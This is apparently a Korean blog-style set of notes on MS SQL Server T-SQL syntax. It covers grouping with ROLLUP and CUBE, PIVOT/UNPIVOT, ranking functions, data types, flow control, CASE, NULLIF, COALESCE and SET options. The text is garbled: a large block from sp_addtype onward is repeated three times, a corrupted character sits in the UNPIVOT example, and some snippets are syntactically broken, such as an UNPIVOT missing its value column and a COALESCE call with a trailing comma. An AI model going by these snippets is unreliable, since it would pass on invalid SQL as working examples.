SELECT 주소, AVG(나이) AS 나이 FROM MEMBER
WHERE 성별='남'
GROUP BY ALL 주소
-- 모든 주소는 나오며 성별에 따라 나이 데이터는 NULL
-- WITH ROLLUP
SELECT 생일, 주소, SUM(나이) AS 나이
FROM MEMBER
GROUP BY 생일, 주소 WITH ROLLUP
-- 생일 과 주소를 요약행이 만들어짐
-- WITH CUBE (위의 예제를 기준으로, 주소에 대한 별도 그룹 요약데이터가 하단에 붙어나옴)
-- GROUPING(컬럼명) ROLLUP 또는 CUBE 의 요약행인지 여부 판단(요약행이면 1 아니면 0)
SELECT 생일, 주소, GROUPING(생일) AS 생일요약행여부
-- COMPUTE (GROUP BY 와 상관없이 별도의 테이블로 요약정보 생성)
SELECT 생일, 나이
FROM MEMBER
COMPUTE SUM(나이), AVG(나이)
-- PIVOT (세로 컬럼을 가로 변경)
EX)
학년/ 반 / 학생수
1 1 40
1 2 45
2 1 30
2 2 40
3 1 10
3 2 10
위와 같이 SCHOOL 테이블이 있다면
SELECT 그룹할컬럼명, [열로변환시킬 행]
FROM 테이블
PIVOT(
SUM(검색할열)
FOR 옆으로만들 컬럼명
IN([열로변환시킬 행])
) AS 별칭
--실제 쿼리는
SELECT 학년, [1반], [2반]
FROM SCHOOL
PIVOT(
SUM(학생수)
FOR 반
IN([1반], [2반])
) AS PVT
-- UNPIVOT (가로 컬럼을 세로로)
SELECT 학년, 반, 학생수
FROM SCHOOL
UNPIVOT(
FOR 반
�� IN( [1반], [2반] )
) AS UNPVT
-- RANK (순위)
SELECT 컬럼명, RANK() OVER( ORDER BY 순위 기준 컬럼명) AS 순위
FROM 테이블
-- PARTITION BY (그룹별로 순위 생성)
SELECT 컬럼명, RANK() OVER( PARTITION BY 그룹기준컬러명 ORDER BY 순위기준컬럼명) AS 순위
FROM 테이블
-- FULL OUTER JOIN (LEFT 조인과 RIGHT 조인을 합한것)
양쪽 어느 하나라도 데이가 있으면 나옴
-- ROW_NUMBER (순차번호 생성)
SELECT ROW_NUMBER() OVER( ORDER BY 기준열) AS 번호, 컬럼명
FROM 테이블
자료형 (데이터타입)
MSSQL 서버에서 사용하는 데이터 타입(자료형)은 두가지가 있다.
1. 시스템에서 제공하는 System data type

내가 생각해도 참 깔끔하게 정리를 잘 해놨다. -_-;;
성능향상을 위해서라면 가능한 작은 자료형을 사용하도록 하자.
불필요하게 int를 쓰는 경우가 흔한데, 사용될 데이터의 범위를 생각해 본 후, 가장 작은 범위의 자료형을 사용하도록 하자.
2. 사용자가 정의 하는 User data type
사용자 정의 자료형이 왜 필요한가?
C언어를 비로한 몇 가지 언어에서 나타나는 사용자 정의 데이터 유형과 같다.
프로젝트에 참가하는 사람들이 동일한 데이터 타입을 사용하고자 원하거나,
한 컬럼에 대한 데이터 유형을 더 쉽게 사용하려고 할 때 적용시킬 수 있다.
사용 방법
sp_addtype [새로운 타입 이름], '[SQL 데이터 타입]'
예
sp_addtype empID, 'CHAR(10)'
sp_addtype empNO, 'CHAR(12)'
* 참고로 자료형을 바꾸는 함수로는 CONVERT() 가 있다.
사용방법
SELECT CONVERT(CHAR(30), title) FROM BOOKS
--> title 라는 컬럼을 CHAR(30) 으로 변환하여 가져오는 것이다.
SELECT CONVERT(VARCHAR(10), 35)
--> 35 라는 숫자를 VARCHAR(10) 으로 변환한다.
흐름 제어문의 종류
흐름 제어문이란 언어의 처리 순서를 변경하거나 변수를 선언하는 등의 문장을 말한다.
○ GOTO 라벨
- GOTO 를 만나면 라벨 부분으로 무조건 건너뛴다. 라벨은 라벨: 으로 정의한다.
예)
DECLARE...
SET...
table_label1:
.
.
IF .... GOTO table_label1
.
--> GOTO table_label1 을 만나면 table_label1: 부분으로 건너 뛴다.
○ RETURN
- RETURN 은 무조건 수행을 중지 하고 원래 호출된 곳으로 돌아간다.
○ IF / ELSE
- 이름만 들어도 알만한 문법이다. 주의 할 점은 조건문 안의 SQL문장이 둘 이상이라면 BEGIN / END 로 묶어 준다.
예)
IF @begin > @end
BEGIN
SELECT * FROM 테이블1 WHERE 조건
RETURN
END
ELSE
SELECT * FROM.........
○ WHILE / BREAK / CONTINUE
- WHILE 다음에 조건으로 반복을 하게 되고,
BREAK 를 만나면 무조건 WHILE 을 벗어나고,
CONTINUE 를 만나면 무조건 WHILE 로 돌아간다.
예)
WHILE 조건
BEGIN
반복하는 동안 실행할 문장들...
IF 조건
BREAK
IF 조건
CONTINUE
END
○ EXEC[UTE]
- EXEC 와 EXECUTE 는 같은 의미이다.
- 두가지 용도로 사용되는데,
- 첫 번째, 스토어드 프로시저를 실행할 때 사용한다.
예)
EXEC stored_procedure
- 두 번재, SQL 문장을 동적으로 변화시키며 수행할 수 있다.
예)
DECLARE @sql VARCHAR(255)
SET @sql = 'SELECT COUNT(*) FROM '
SET @sql = @sql + 'titles '
EXEC(@sql)
--> 실제 수행되는 문장은 SELECT COUNT(*) FROM titles 가 된다.
○ CASE
- 단순 CASE
예)
SELECT
CASE type
WHEN 'a' THEN 'Apple'
WHEN 'b' THEN 'Banana'
ELSE 'No Data'
END AS 과일
, price
FROM titles
- 검색된 CASE
예)
SELECT title_id
, qty AS '수량'
, CASE
WHEN qty >= 50 THEN 'A'
WHEN qty >= 30 THEN 'B'
ELSE 'C'
END AS '등급'
FROM titles
NULLIF : 표현식 1과, 2를 비교
>> 표현식 1과, 2를 비교 두 표현식이 같으면 NULL 을 리턴, 같지 않으면 표현식 1을 리턴 SELECT NULLIF(2,3) -- 2 리턴 SELECT NULLIF(3,3) -- NULL 리턴 사용예 : 양쪽필드에서 수량이 같으면 NULL을 리턴하고 하니면 첫 필드의 값을 리턴할때
COALESCE : 뒤에 오는 표현식중에 처음으로 오는 NULL 이 아닌 값을 리턴
SELECT COALESCE(NULL, 3, 4) -- 3 리턴 SELECT COALESCE(1,NULL,) -- 1 리턴 SELECT COALESCE(NULL,NULL,4) -- 4 리턴
SELECT COALESCE(NULL,NULL, NULL)--문법오류
사용예 : 하나만 값을 가지고 있는 컬럼에서 비교해서 값을 가져올때 매우 좋다
SET : 세성 옵션 (한번설정하면 세션이 끊어 질때까지 유용)
=====================================================================================
SET nocount OFF : 몇개 행이 처리 되었는지 결과보여주는 것을 설정한다 '
SET rowcount [n]
ex) SET rowcount 4 SELECT title_id FROM titles ORDER BY TITLE
SET rowcount 0
: 보여줄 목록의 행수를 선택한다. 목록의 정렬의 임의로 설정되므로 필요한 순서가 있다면 ORDER BY 를 사용해야 한다. 사용후엔 반드시 SET ROWCOUNT 0 을 이용해서 원위치 시켜놓아야 한다 '
============================== 유니크 키 넣기 ============================== ALTER TABLE 테이블명 ADD UNIQUE(컬럼1, 컬럼2) ALTER TABLE 테이블명 DROP CONSTRAINT 유니크명
============================== IDENTITY 관련 ==============================
http://l2j.co.kr/1460
http://mcdasa.cafe24.com/wordpress/mssql-identity-scope_identity%ec%9d%98-%ec%b0%a8%ec%9d%b4%ec%a0%90/
============================== INSERT SELECT ==============================
http://blog.naver.com/sorkanj2000/50106968790
============================== UPDATE SELECT ==============================
http://applejara.tistory.com/302
============================== JOIN UPDATE ==============================
http://blog.naver.com/ballkiss/30096524074
sp_addtype [새로운 타입 이름], '[SQL 데이터 타입]'
예
sp_addtype empID, 'CHAR(10)'
sp_addtype empNO, 'CHAR(12)'
* 참고로 자료형을 바꾸는 함수로는 CONVERT() 가 있다.
사용방법
SELECT CONVERT(CHAR(30), title) FROM BOOKS
--> title 라는 컬럼을 CHAR(30) 으로 변환하여 가져오는 것이다.
SELECT CONVERT(VARCHAR(10), 35)
--> 35 라는 숫자를 VARCHAR(10) 으로 변환한다.
흐름 제어문의 종류
흐름 제어문이란 언어의 처리 순서를 변경하거나 변수를 선언하는 등의 문장을 말한다.
○ GOTO 라벨
- GOTO 를 만나면 라벨 부분으로 무조건 건너뛴다. 라벨은 라벨: 으로 정의한다.
예)
DECLARE...
SET...
table_label1:
.
.
IF .... GOTO table_label1
.
--> GOTO table_label1 을 만나면 table_label1: 부분으로 건너 뛴다.
○ RETURN
- RETURN 은 무조건 수행을 중지 하고 원래 호출된 곳으로 돌아간다.
○ IF / ELSE
- 이름만 들어도 알만한 문법이다. 주의 할 점은 조건문 안의 SQL문장이 둘 이상이라면 BEGIN / END 로 묶어 준다.
예)
IF @begin > @end
BEGIN
SELECT * FROM 테이블1 WHERE 조건
RETURN
END
ELSE
SELECT * FROM.........
○ WHILE / BREAK / CONTINUE
- WHILE 다음에 조건으로 반복을 하게 되고,
BREAK 를 만나면 무조건 WHILE 을 벗어나고,
CONTINUE 를 만나면 무조건 WHILE 로 돌아간다.
예)
WHILE 조건
BEGIN
반복하는 동안 실행할 문장들...
IF 조건
BREAK
IF 조건
CONTINUE
END
○ EXEC[UTE]
- EXEC 와 EXECUTE 는 같은 의미이다.
- 두가지 용도로 사용되는데,
- 첫 번째, 스토어드 프로시저를 실행할 때 사용한다.
예)
EXEC stored_procedure
- 두 번재, SQL 문장을 동적으로 변화시키며 수행할 수 있다.
예)
DECLARE @sql VARCHAR(255)
SET @sql = 'SELECT COUNT(*) FROM '
SET @sql = @sql + 'titles '
EXEC(@sql)
--> 실제 수행되는 문장은 SELECT COUNT(*) FROM titles 가 된다.
○ CASE
- 단순 CASE
예)
SELECT
CASE type
WHEN 'a' THEN 'Apple'
WHEN 'b' THEN 'Banana'
ELSE 'No Data'
END AS 과일
, price
FROM titles
- 검색된 CASE
예)
SELECT title_id
, qty AS '수량'
, CASE
WHEN qty >= 50 THEN 'A'
WHEN qty >= 30 THEN 'B'
ELSE 'C'
END AS '등급'
FROM titles
NULLIF : 표현식 1과, 2를 비교
>> 표현식 1과, 2를 비교 두 표현식이 같으면 NULL 을 리턴, 같지 않으면 표현식 1을 리턴 SELECT NULLIF(2,3) -- 2 리턴 SELECT NULLIF(3,3) -- NULL 리턴 사용예 : 양쪽필드에서 수량이 같으면 NULL을 리턴하고 하니면 첫 필드의 값을 리턴할때
COALESCE : 뒤에 오는 표현식중에 처음으로 오는 NULL 이 아닌 값을 리턴
SELECT COALESCE(NULL, 3, 4) -- 3 리턴 SELECT COALESCE(1,NULL,) -- 1 리턴 SELECT COALESCE(NULL,NULL,4) -- 4 리턴
SELECT COALESCE(NULL,NULL, NULL)--문법오류
사용예 : 하나만 값을 가지고 있는 컬럼에서 비교해서 값을 가져올때 매우 좋다
SET : 세성 옵션 (한번설정하면 세션이 끊어 질때까지 유용)
=====================================================================================
SET nocount OFF : 몇개 행이 처리 되었는지 결과보여주는 것을 설정한다 '
SET rowcount [n]
ex) SET rowcount 4 SELECT title_id FROM titles ORDER BY TITLE
SET rowcount 0
: 보여줄 목록의 행수를 선택한다. 목록의 정렬의 임의로 설정되므로 필요한 순서가 있다면 ORDER BY 를 사용해야 한다. 사용후엔 반드시 SET ROWCOUNT 0 을 이용해서 원위치 시켜놓아야 한다 '
============================== 유니크 키 넣기 ============================== ALTER TABLE 테이블명 ADD UNIQUE(컬럼1, 컬럼2) ALTER TABLE 테이블명 DROP CONSTRAINT 유니크명
============================== IDENTITY 관련 ==============================
http://l2j.co.kr/1460
http://mcdasa.cafe24.com/wordpress/mssql-identity-scope_identity%ec%9d%98-%ec%b0%a8%ec%9d%b4%ec%a0%90/
============================== INSERT SELECT ==============================
http://blog.naver.com/sorkanj2000/50106968790
============================== UPDATE SELECT ==============================
http://applejara.tistory.com/302
============================== JOIN UPDATE ==============================
http://blog.naver.com/ballkiss/30096524074
sp_addtype [새로운 타입 이름], '[SQL 데이터 타입]'
예
sp_addtype empID, 'CHAR(10)'
sp_addtype empNO, 'CHAR(12)'
* 참고로 자료형을 바꾸는 함수로는 CONVERT() 가 있다.
사용방법
SELECT CONVERT(CHAR(30), title) FROM BOOKS
--> title 라는 컬럼을 CHAR(30) 으로 변환하여 가져오는 것이다.
SELECT CONVERT(VARCHAR(10), 35)
--> 35 라는 숫자를 VARCHAR(10) 으로 변환한다.
흐름 제어문의 종류
흐름 제어문이란 언어의 처리 순서를 변경하거나 변수를 선언하는 등의 문장을 말한다.
○ GOTO 라벨
- GOTO 를 만나면 라벨 부분으로 무조건 건너뛴다. 라벨은 라벨: 으로 정의한다.
예)
DECLARE...
SET...
table_label1:
.
.
IF .... GOTO table_label1
.
--> GOTO table_label1 을 만나면 table_label1: 부분으로 건너 뛴다.
○ RETURN
- RETURN 은 무조건 수행을 중지 하고 원래 호출된 곳으로 돌아간다.
○ IF / ELSE
- 이름만 들어도 알만한 문법이다. 주의 할 점은 조건문 안의 SQL문장이 둘 이상이라면 BEGIN / END 로 묶어 준다.
예)
IF @begin > @end
BEGIN
SELECT * FROM 테이블1 WHERE 조건
RETURN
END
ELSE
SELECT * FROM.........
○ WHILE / BREAK / CONTINUE
- WHILE 다음에 조건으로 반복을 하게 되고,
BREAK 를 만나면 무조건 WHILE 을 벗어나고,
CONTINUE 를 만나면 무조건 WHILE 로 돌아간다.
예)
WHILE 조건
BEGIN
반복하는 동안 실행할 문장들...
IF 조건
BREAK
IF 조건
CONTINUE
END
○ EXEC[UTE]
- EXEC 와 EXECUTE 는 같은 의미이다.
- 두가지 용도로 사용되는데,
- 첫 번째, 스토어드 프로시저를 실행할 때 사용한다.
예)
EXEC stored_procedure
- 두 번재, SQL 문장을 동적으로 변화시키며 수행할 수 있다.
예)
DECLARE @sql VARCHAR(255)
SET @sql = 'SELECT COUNT(*) FROM '
SET @sql = @sql + 'titles '
EXEC(@sql)
--> 실제 수행되는 문장은 SELECT COUNT(*) FROM titles 가 된다.
○ CASE
- 단순 CASE
예)
SELECT
CASE type
WHEN 'a' THEN 'Apple'
WHEN 'b' THEN 'Banana'
ELSE 'No Data'
END AS 과일
, price
FROM titles
- 검색된 CASE
예)
SELECT title_id
, qty AS '수량'
, CASE
WHEN qty >= 50 THEN 'A'
WHEN qty >= 30 THEN 'B'
ELSE 'C'
END AS '등급'
FROM titles
NULLIF : 표현식 1과, 2를 비교
>> 표현식 1과, 2를 비교 두 표현식이 같으면 NULL 을 리턴, 같지 않으면 표현식 1을 리턴 SELECT NULLIF(2,3) -- 2 리턴 SELECT NULLIF(3,3) -- NULL 리턴 사용예 : 양쪽필드에서 수량이 같으면 NULL을 리턴하고 하니면 첫 필드의 값을 리턴할때
COALESCE : 뒤에 오는 표현식중에 처음으로 오는 NULL 이 아닌 값을 리턴
SELECT COALESCE(NULL, 3, 4) -- 3 리턴 SELECT COALESCE(1,NULL,) -- 1 리턴 SELECT COALESCE(NULL,NULL,4) -- 4 리턴
SELECT COALESCE(NULL,NULL, NULL)--문법오류
사용예 : 하나만 값을 가지고 있는 컬럼에서 비교해서 값을 가져올때 매우 좋다
SET : 세성 옵션 (한번설정하면 세션이 끊어 질때까지 유용)
=====================================================================================
SET nocount OFF : 몇개 행이 처리 되었는지 결과보여주는 것을 설정한다 '
SET rowcount [n]
ex) SET rowcount 4 SELECT title_id FROM titles ORDER BY TITLE
SET rowcount 0
: 보여줄 목록의 행수를 선택한다. 목록의 정렬의 임의로 설정되므로 필요한 순서가 있다면 ORDER BY 를 사용해야 한다. 사용후엔 반드시 SET ROWCOUNT 0 을 이용해서 원위치 시켜놓아야 한다 '
============================== 유니크 키 넣기 ============================== ALTER TABLE 테이블명 ADD UNIQUE(컬럼1, 컬럼2) ALTER TABLE 테이블명 DROP CONSTRAINT 유니크명
============================== IDENTITY 관련 ==============================
http://l2j.co.kr/1460
http://mcdasa.cafe24.com/wordpress/mssql-identity-scope_identity%ec%9d%98-%ec%b0%a8%ec%9d%b4%ec%a0%90/
============================== INSERT SELECT ==============================
http://blog.naver.com/sorkanj2000/50106968790
============================== UPDATE SELECT ==============================
http://applejara.tistory.com/302
============================== JOIN UPDATE ==============================
http://blog.naver.com/ballkiss/30096524074
0 notes